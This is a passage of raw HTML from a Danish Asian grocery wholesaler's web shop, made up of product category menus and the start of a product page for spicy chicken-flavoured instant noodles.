	<li class="cat-item cat-item-276"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/ris-tang/" data-val="ris-tang" data-title="Ris, Tang" >Ris, Tang</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" data-val="sushi-sovs" data-title="Sushi Sovs" >Sushi Sovs</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" data-val="tilbehoer" data-title="Tilbehør" >Tilbehør</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/wasabi/" data-val="wasabi" data-title="Wasabi" >Wasabi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://kft.dk/product-category/thai-frugter-groentsager-2/" data-val="thai-frugter-groentsager-2" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" data-val="toerrede-groentsager-konserverede-frugter" data-title="Tørrede grøntsager, Konserverede frugter" >Tørrede grøntsager, Konserverede frugter</a>
<ul class='children'>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" data-val="konserverede-frugter" data-title="Konserverede frugter" >Konserverede frugter</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" data-val="konserverede-groentsager" data-title="Konserverede grøntsager" >Konserverede grøntsager</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" data-val="konserveret-koed" data-title="Konserveret kød" >Konserveret kød</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" data-val="syltede-groentsager" data-title="Syltede grøntsager" >Syltede grøntsager</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" data-val="toerrede-groentsager" data-title="Tørrede grøntsager" >Tørrede grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-872"><a class="pf-value" href="https://kft.dk/product-category/ukategoriseret/" data-val="ukategoriseret" data-title="Ukategoriseret" >Ukategoriseret</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-xz1bvzdvon98hk4mp7lp " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kft.dk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 141px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-yrweoo5og1bql91o1juh text-left" role="navigation" aria-label="kategorier">
	<ul id="menu-kategorier" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-20052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li id="menu-item-21032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li id="menu-item-21033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li id="menu-item-14714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li id="menu-item-14715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li id="menu-item-14728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-14730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li id="menu-item-14743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li id="menu-item-14746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li id="menu-item-14758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li id="menu-item-16264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li id="menu-item-16263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li id="menu-item-16262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li id="menu-item-16260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li id="menu-item-16259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li id="menu-item-16261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-88672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-34865" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-34865 status-publish first instock product_cat-nudler-ris-mel product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://kft.dk/wp-content/uploads/2025/03/51006_1_51006-150x150.png" data-thumb-alt="51006" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/2025/03/51006_1_51006.png"><img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/03/51006_1_51006.png" class="wp-post-image woodmart-no-webp wp-post-image" alt="51006" title="51006_1_51006.png" data-caption="" data-src="https://kft.dk/wp-content/uploads/2025/03/51006_1_51006.png" data-large_image="https://kft.dk/wp-content/uploads/2025/03/51006_1_51006.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://kft.dk/wp-content/uploads/2025/03/51006_1_51006.png 500w, https://kft.dk/wp-content/uploads/2025/03/51006_1_51006-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/03/51006_1_51006-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kft.dk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/nudler-ris-mel/" class="wd-last-link">
					Nudler, Ris, Mel				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Inst. Nudler Krydret Kylling smag, 105g, JML, CHN				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kft.dk/product/soed-sojasovs-600ml-abc-idn/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/soed-sojasovs-600ml-abc-idn/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/12/30865_1_30865-150x150.png" class="attachment-thumbnail size-thumbnail" alt="30865" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/12/30865_1_30865-150x150.png 150w, https://kft.dk/wp-content/uploads/2025/12/30865_1_30865-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/30865_1_30865.png 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/soed-sojasovs-600ml-abc-idn/" class="wd-entities-title">
						Sød sojasovs (pet), 600ml, ABC, IDN					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kft.dk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kft.dk/product/inst-nudler-krydret-oksekoed-smag-24x110g-jml-chn/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/inst-nudler-krydret-oksekoed-smag-24x110g-jml-chn/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/03/51007_1_51007-150x150.png" class="attachment-thumbnail size-thumbnail" alt="51007" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/03/51007_1_51007-150x150.png 150w, https://kft.dk/wp-content/uploads/2025/03/51007_1_51007-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/03/51007_1_51007.png 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/inst-nudler-krydret-oksekoed-smag-24x110g-jml-chn/" class="wd-entities-title">
						Inst. Nudler Krydret Oksekød smag, 24x110g, JML, CHN					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
